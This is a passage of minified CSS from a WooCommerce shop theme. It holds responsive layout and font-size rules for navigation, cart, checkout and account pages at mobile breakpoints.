a.submenu-opened+ul{display:block}.main-navigation.toggled.mobile-menu-align-left li{margin-right:auto}.main-navigation.toggled.mobile-menu-align-right li{margin-left:auto}.main-navigation.toggled.mobile-menu-align-center li{margin-left:auto;margin-right:auto}.main-navigation a{color:var(--proteo-mobile_menu_color,var(--proteo-header_menu_color,#404040))}.main-navigation a:hover{color:var(--proteo-mobile_menu_hover_color,var(--proteo-header_menu_hover_color,#448a85))}.header-contents.left-toggle .site-branding{margin-left:45px;max-width:60%}.header-contents.left-toggle .menu-toggle{left:15px}.header-contents.left-toggle .header-sidebar{float:right;margin-right:15px;margin-top:10px}.header-contents.right-toggle .site-branding{max-width:60%}.header-contents.right-toggle .header-sidebar{float:right;margin-right:60px;margin-top:20px}.site-header .header-sidebar{white-space:normal;text-align:initial}.single-product .woocommerce-tabs ul.tabs li a{font-size:1.125rem;margin-right:15px}.single-product div.product .summary.entry-summary{padding-left:50px}body.woocommerce-cart.two-cols-cart .cart-collaterals{width:auto;display:block;float:none;margin-left:-30px;margin-right:-30px;clear:both}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals{max-width:none;padding:50px 30px 50px 30px}body.woocommerce-cart.two-cols-cart .cart-collaterals .cart_totals:after{display:none}body.woocommerce-cart.two-cols-cart form.woocommerce-cart-form{width:100%;padding:0}.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-account .yith-proteo-my-account-sidebar{float:none;width:100%;padding:0}.woocommerce-account .yith-proteo-my-account-user-image{margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation:before,.woocommerce-account .yith-proteo-my-account-user-image:before{left:0}.woocommerce-account .woocommerce-MyAccount-navigation{padding:0;margin-bottom:35px}.woocommerce-account .woocommerce-MyAccount-navigation:before{display:none}.woocommerce-account .woocommerce-MyAccount-navigation-link{margin-bottom:10px}.woocommerce-account .woocommerce-MyAccount-navigation-link>a{background-color:#f9f9f9}.woocommerce-account .woocommerce-MyAccount-navigation-link:not(.is-active)>a:after{content:"\e876";font-family:Linearicons-Free;font-style:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right}#main-footer .side-by-side-sidebars div[class^=footer-sidebar]{display:block;width:100%}.col-lg-20{width:100%}.site-content{padding-left:0!important;padding-right:0!important}.wp-block-latest-posts__list.is-grid.columns-2,.wp-block-latest-posts__list.is-grid.columns-3,.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-2,body.blog .blog-posts.columns-3,body.blog .blog-posts.columns-4{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.hidden-xs{display:none!important}.container{padding-right:30px;padding-left:30px}.site-branding img.custom-logo{max-width:90%}.single-product div.product .summary.entry-summary,.single-product div.product .woocommerce-product-gallery{float:none;width:100%;margin-left:0;margin-right:0;padding-left:0;padding-right:0}table.shop_table_responsive tbody tr td,table.shop_table_responsive tbody tr th,table.shop_table_responsive thead tr th{border:none!important;padding:20px 5px}table.shop_table_responsive tbody tr td .quantity input,table.shop_table_responsive tbody tr th .quantity input,table.shop_table_responsive thead tr th .quantity input{max-width:70px}table.shop_table_responsive tbody tr td.product-remove,table.shop_table_responsive tbody tr td.product-thumbnail,table.shop_table_responsive thead tr th.product-remove,table.shop_table_responsive thead tr th.product-thumbnail{display:none}table.shop_table_responsive tbody tr td.product-name,table.shop_table_responsive thead tr th.product-name{text-align:initial}body.woocommerce-cart .cart-collaterals .cart_totals{width:100%;float:none;max-width:initial;padding:50px 0;text-align:right}body.woocommerce-cart .cart-collaterals .cart_totals:after{left:-50%}body.woocommerce-checkout #customer_details{width:100%;float:none;margin-bottom:50px}body.woocommerce-checkout #order_review,body.woocommerce-checkout.woocommerce-order-pay #order_review{float:none;width:100%;padding:0}.woocommerce-account #customer_login.col2-set.u-columns .col-1,.woocommerce-account #customer_login.col2-set.u-columns .col-2{width:100%;float:none}.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register:before{display:none}.widget_shopping_cart .yith-proteo-mini-cart-content{display:none!important}.site-branding .site-title{font-size:var(--proteo-mobile_site_title_font_size, 38px)}.site-branding .site-description,.site-branding.tagline-position-right .site-description{font-size:var(--proteo-mobile_tagline_font_size, 11px);display:block}body,body.yith-woocompare-popup,button,input,optgroup,select,textarea{font-size:var(--proteo-mobile_base_font_size, 13px)}#topbar{font-size:var(--proteo-mobile_topbar_font_size, 16px)}.main-navigation.toggled ul.nav-menu{font-size:var(--proteo-mobile_menu_font_size, 16px)}article.page header.entry-header h1,article:not(.has-post-thumbnail).page header.entry-header h1,h1{font-size:var(--proteo-mobile_h1_font_size, 56px)}h2{font-size:var(--proteo-mobile_h2_font_size, 32px)}h3{font-size:var(--proteo-mobile_h3_font_size, 15px)}h4{font-size:var(--proteo-mobile_h4_font_size, 13px)}h5{font-size:var(--proteo-mobile_h5_font_size, 10px)}h6{font-size:var(--proteo-mobile_h6_font_size, 9px)}#main-footer{font-size:var(--proteo-mobile_footer_font_size, 13px)}#main-footer .site-info{font-size:var(--proteo-mobile_footer_credits_font_size, 13px)}.single-product div.product .summary.entry-summary .product_title{font-size:var(--proteo-mobile_single_product_page_title_font_size, 36px)}.single-product .woocommerce-tabs .panel,.single-product .woocommerce-tabs ul.tabs li a,.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{font-size:1rem}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td .select2-container{max-width:calc(100% - 60px)}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th{display:block;width:100%}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label,.single-product div.product .summary.entry-summary form.variations_form table.variations tr>th.label{padding-bottom:10px}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:15px}.main-navigation ul ul:before{display:none}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){margin-bottom:var(--wp--style--block-gap,2em)}}@media (max-width:600px){#site-navigation .menu-toggle{position:absolute}#site-navigation.toggled .menu-toggle{position:fixed}table.cart,table.shop_table{font-size:.875rem}table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody tr{position:relative;display:block;border-bottom:1px solid #c5c5c5}table.shop_table_responsive tbody tr:last-of-type{border-bottom:none}table.shop_table_responsive tbody tr td{display:block;text-align:right;clear:both;padding:15px 5px}table.shop_table_responsive tbody tr td.product-name{text-align:right}table.shop_table_responsive tbody tr td.product-remove,table.shop_table_responsive tbody tr td.product-thumbnail{display:initial}table.shop_table_responsive tbody tr td.product-thumbnail{text-align:center}table.shop_table_responsive tbody tr td.product-remove{position:absolute;right:0;top:0;padding:0}table.shop_table_responsive tbody tr td.product-subtotal{padding-right:5px}table.shop_table_responsive tbody tr td .quantity{margin-right:10px}table.shop_table_responsive tbody tr td[data-title]::before{content:attr(data-title) ": ";font-weight:600;float:left;display:table}table.shop_table_responsive tbody tr.cart-subtotal th{display:none}.wp-block-column{margin-bottom:35px}.wp-block-latest-posts__list.is-grid.columns-2,.wp-block-latest-posts__list.is-grid.columns-3,.wp-block-latest-posts__list.is-grid.columns-4,body.blog .blog-posts.columns-2,body.blog .blog-posts.columns-3,body.blog .blog-posts.columns-4{grid-template-columns:repeat(1,1fr)}}